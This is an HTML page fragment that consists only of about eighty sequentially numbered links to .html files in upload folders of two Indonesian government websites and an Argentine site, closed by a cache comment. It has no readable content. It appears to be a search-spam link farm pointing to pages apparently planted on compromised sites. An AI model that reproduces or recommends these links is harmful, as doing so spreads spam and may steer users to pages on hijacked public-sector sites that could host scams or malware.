<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000091.html">198000091</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000092.html">198000092</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000093.html">198000093</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000094.html">198000094</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000095.html">198000095</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000096.html">198000096</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000097.html">198000097</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000098.html">198000098</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000099.html">198000099</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000100.html">198000100</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000101.html">198000101</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000102.html">198000102</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000103.html">198000103</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000104.html">198000104</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000105.html">198000105</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000106.html">198000106</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000107.html">198000107</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000108.html">198000108</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000109.html">198000109</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000110.html">198000110</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000076.html">238000076</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000077.html">238000077</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000078.html">238000078</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000079.html">238000079</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000080.html">238000080</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000081.html">238000081</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000082.html">238000082</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000083.html">238000083</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000084.html">238000084</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000085.html">238000085</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000086.html">238000086</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000087.html">238000087</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000088.html">238000088</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000089.html">238000089</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000090.html">238000090</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000091.html">238000091</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000092.html">238000092</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000093.html">238000093</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000094.html">238000094</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000095.html">238000095</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000096.html">238000096</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000097.html">238000097</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000098.html">238000098</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000099.html">238000099</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000100.html">238000100</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000101.html">238000101</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000102.html">238000102</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000103.html">238000103</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000104.html">238000104</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000105.html">238000105</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>

<em>content-1501</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 22:19:33 -->